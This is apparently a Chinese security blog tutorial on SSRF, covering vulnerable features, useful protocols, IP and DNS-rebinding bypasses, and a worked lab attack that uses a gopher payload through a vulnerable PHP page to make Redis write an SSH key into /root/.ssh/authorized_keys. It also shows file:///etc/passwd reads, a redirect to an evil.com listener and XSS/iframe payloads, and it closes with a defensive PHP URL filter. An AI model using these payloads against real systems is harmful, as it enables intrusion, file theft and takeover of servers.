SSRF成因
SSRF是指存在漏洞的服务器存在对外发起请求的功能,而请求源可由攻击者控制并且服务器本身没有做合法验证,诸如如下代码:
1 |
|
就如上文所说,通过控制url参数可以使服务器可访问人任意网站,如http://localhost/ssrf.php?url=http://www.baidu.com:

由于是服务端产生的跳转,因此用户这里看不到访问百度的请求,也因此攻击者可以利用其探索内网资源。
参考猪猪侠的PPT,容易发生SSRF漏洞的地方有:
- 从远程服务器请求资源(Upload from URL,Import & Export RSS feed)
- 数据库内置功能(Oracle、MongoDB、MSSQL、Postgres、CouchDB)
- Webmail收取其他邮箱邮件(POP3、IMAP、SMTP)
- 文件处理、编码处理、属性信息处理(ffpmg、ImageMagic、DOCX、PDF、XML处理器)
- FFmpeg: concat: http://wyssrf.wuyun.org/header.y4m|file:///etc/passwd
- ImageMagick: fill ‘url(http://ssrf.wuyun.org)’
- SVG, JPG, XML, Json
容易发生SSRF漏洞的服务有:
- 图片加载与下载:通过URL地址加载或下载图片
- Webhooks
- 通过URL地址分享网页内容
- 转码服务
- 在线翻译
- 图片、文章收藏功能
- 未公开的api实现以及其他调用URL的功能
- 从URL关键字中寻找
利用方式
总的来说,一个网站存在SSRF则会有如下利用点
服务探测
关键在于对通过报错信息、响应时间判断是否服务是否存在
文件读取
主要使用file协议对文件进行读取操作
对内网服务进行攻击(如redis写文件)
使用FastCGI进行远程命令执行
SSRF转反射式XSS
如:
http://localhost:4567/?url=http://brutelogic.com.br/poc.svg在PDF中嵌入脚本
使用https://pdfcrowd.com/#convert_by_input,将html嵌入pdf中:
1
2<iframe src=”file:///etc/passwd” width=”400" height=”400">
"><svg/onload=document.write(document.location)> -- to know the path and some times to know what os they are using at backend
可利用的协议
支持的协议远不止这些,仅列出常用的:
file://
用于读取本地文件,如:
http://example.com/ssrf.php?url=file:///etc/passwdhttp:// & https://
用于访问内网http服务
ftp://
访问FTP服务
dict://xxx/info
可以泄露软件版本,或是操作内网redis服务等
gopher://
java支持,php需要开启Gopher wrapper,%0a用于换行,具体用法如:
1
2
3
4
5
6
7
8
9
10
11// http://safebuff.com/ssrf.php?url=http://evil.com/gopher.php
<?php
header('Location: gopher://evil.com:12346/_HI%0AMultiline%0Atest');
?>
evil.com:# nc -v -l 12346
Listening on [0.0.0.0] (family 0, port 12346)
Connection from [192.168.0.10] port 12346 [tcp/*] accepted (family 2, sport 49398)
HI
Multiline
test
绕过方式
绕过IP限制
十六进制IP
如:0xA000001=10.0.0.1
十进制IP
如:167772161=10.0.0.1
八进制IP
如 012.0.0.1=10.0.0.1
绕过Domain限制
xip.io
nip.io
特殊字母
1 | http://ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ = example.com |
HTTP 基础认证
DNS Rebinding
基本原理是自建DNS服务器,使第一次解析为外网ip,第二次解析为内网ip
在自己域名上绑定A记录和NS记录:

A记录指将ns1.anemone.top解析到118.x.x.184
NS记录指子域名test.anemone.top由ns1.anemone.top来解析
同时在一个dns服务(这里我在腾讯云上没试验成功,猜测是腾讯云屏蔽了udp端口的入向):
1 | #!/usr/bin/env python |
结果(只能模拟一下效果):

绕过协议限制
302跳转
攻击者建立http://127.0.0.1:8888/302.php:
1 |
|
接着访问靶机:
1 | http://localhost/ssrf.php?url=http://127.0.0.1:8888/302.php |
可以看到脆弱服务器6379端口收到了请求,协议被绕过:

使用%0d%0a(\r\n)
之所以要使用其他协议是因为http的get请求没有换行,那么在url中加上%0d%0a就有可能模拟一个换行操作:
1 | operator=http://wuyun.org:6379/helo |
Gopher利用Redis示例
gopher://协议可以模拟出tcp client的效果,因此可以模拟redis-cli,若服务器redis存在漏洞的话,就可以通过该方法提权。
准备一个普通redis攻击时用的脚本,注意192.168.99.100和6379需要替换成自己的redis IP和端口(不是攻击者的)
1 | (echo -e "\n\n\n"; cat ~/.ssh/id_rsa.pub; echo -e "\n\n\n") > upload.txt |
关于脚本的解释可以看redis未授权&弱密码漏洞复现和防护
拦截6379的数据包:
1 | socat -v tcp-listen:4444,fork tcp-connect:192.168.70.128:6379 2>&1|tee socat.log |
执行脚本,将攻击流量打到测试机器上:
1 | bash shell.sh 127.0.0.1 4444 |

这时socat那看到攻击流量:

使用脚本将攻击流量转换为gopher协议,先来了解一下socat日志记录tcp流的格式:
<开头一行表示客户端发送来了一个tcp包,下面为包内容,如:1
2
3
4
5
6
7
8
9
10> 2019/02/06 21:58:17.968244 length=51 from=0 to=50
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$10\r
/root/.ssh\r>开头一行表示服务器返回一个tcp包,下面为包内容,如:1
2< 2019/02/06 21:58:17.981363 length=5 from=0 to=4
+OK\r
基于以上格式,将客户端发送的tcp包转换为payload:
- 将\r字符串替换成%0d%0a
- 空白行替换为%0a
- 空格替换成%20
- 再使用urlencode(给php时会做一次decode,curl再做一次decode)
1 | import sys |

使用脚本生成payload:
1 | python socat2gopher.py socat.log |
将exp用gopher协议发送(这里的192.168.70.128:6379是受害者内网的redis服务器):
1 | curl -v 'http://127.0.0.1/ssrf.php?url=gopher://192.168.70.129:6379/_%2A3%250d%250a%243%250d%250aset%250d%250a%243%250d%250atmp%250d%250a%24413%250d%250a%250a%250a%250a%250assh-rsa%2520AAAAB3NzaC1yc2EAAAADAQABAAABAQDNPLyFJPazctB0%2BJAWQ8%2B5pNIOlGMYLmTupLXT5EjFkEDzKhkGu8l%2BC4ja/s4IIoMBtoxDPcogMLRFtxWv%2BA6WIvFQhAsqcaDBl48mXmsiHtKJbooNLplu/fTvdSjisnaF8Qsa/zRSWubPSfzzz5ObhsLhpXD/hcMofUZxofbysT0yWhmlTdC7i2GDIxlZPlSdpAxwPo0BgaP5GO/6GQ49GC4niw5j2UTAqBDQWqwWww5yxNXU/iY9YY83MUbMpuUlLgmpne1lFhY2jQ69uPiVPKUWWHPcNHgIeNqVAoTCFXSvjVgnDu/iHQSkm0o0uW/who12xgxAOXm3MU1cX9gL%2520anemone%40DESKTOP-ANEMONE%250a%250a%250a%250a%250a%250d%250a%2A4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%250adir%250d%250a%2410%250d%250a/root/.ssh%250d%250a%2A4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%2415%250d%250aauthorized_keys%250d%250a%2A2%250d%250a%243%250d%250aget%250d%250a%243%250d%250atmp%250d%250a%2A1%250d%250a%244%250d%250asave%250d%250a%2A1%250d%250a%244%250d%250aquit%250d%250a' |
返回5个+OK表示写入成功:


可以看到远程服务器上的公钥已经写入:

ssh可以登录:
防御措施
考虑到以上的各种绕过,产生如下基本思路(参考p神的谈一谈如何在Python开发中拒绝SSRF漏洞):
只允许http或https协议
解析目标URL,获取其host
解析host,获取host指向的IP地址转换成long型
检查IP地址是否为内网IP
请求URL
如果有跳转,拿出跳转URL,执行1(或者直接进用302跳转),否则返回页面结果
参考PHP开发中防御SSRF给出php的实现(Python实现请看谈一谈如何在Python开发中拒绝SSRF漏洞)1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
function safe_request($url){
$ch = CURL_INIT();
CURL_SETOPT($ch, CURLOPT_HEADER, FALSE);
CURL_SETOPT($ch, CURLOPT_RETURNTRANSFER, TRUE);
CURL_SETOPT($ch, CURLOPT_SSL_VERIFYPEER, FALSE);
while(true){
// 0.判断URL合法性
if (!$url || !filter_var($url, FILTER_VALIDATE_URL, FILTER_FLAG_PATH_REQUIRED & FILTER_FLAG_HOST_REQUIRED & FILTER_FLAG_QUERY_REQUIRED)){
return false;
}
// 1.仅允许http或https协议
if(!preg_match('/^https?:\/\/.*$/', $url)){
return false;
}
// 2.解析目标URL,获取其host
$host = parse_url($url, PHP_URL_HOST);
if(!$host){
return false;
}
// 3.解析host,获取host指向的IP地址
$ip = gethostbyname($host);
$ip = ip2long($ip);
if($ip === false){
return false;
}
// 4.检查IP地址是否为内网IP
$is_inner_ipaddress = ip2long('127.0.0.0') >> 24 == $ip >> 24 or
ip2long('10.0.0.0') >> 24 == $ip >> 24 or
ip2long('172.16.0.0') >> 20 == $ip >> 20 or
ip2long('192.168.0.0') >> 16 == $ip >> 16;
if($is_inner_ipaddress){
return false;
}
// 5.请求URL
CURL_SETOPT($ch, CURLOPT_URL, $url);
$res = CURL_EXEC($ch);
$code = curl_getinfo($ch,CURLINFO_HTTP_CODE);
// 6.如果有跳转,获取跳转URL执行1, 否则返回响应
if (300<=$code and $code<400){
$headers = curl_getinfo($ch);
$url=$headers["redirect_url"];
} else {
CURL_CLOSE($ch) ;
return $res;
}
}
}
$url = $_GET['url'];
// $url="http://localhost:8888/302.php";
$res=safe_request($url);
if($res)
echo var_dump($res);
参考链接
- SSRF漏洞分析与利用,http://www.91ri.org/17111.html
- SSRF漏洞(原理&绕过姿势),https://www.t00ls.net/articles-41070.html
- SSRF Tips,http://blog.safebuff.com/2016/07/03/SSRF-Tips/
- 谈一谈如何在Python开发中拒绝SSRF漏洞,https://www.leavesongs.com/PYTHON/defend-ssrf-vulnerable-in-python.html
- PHP开发中防御SSRF,https://www.jianshu.com/p/6ea9b8652d73
- SSRF in the Wild, https://medium.com/swlh/ssrf-in-the-wild-e2c598900434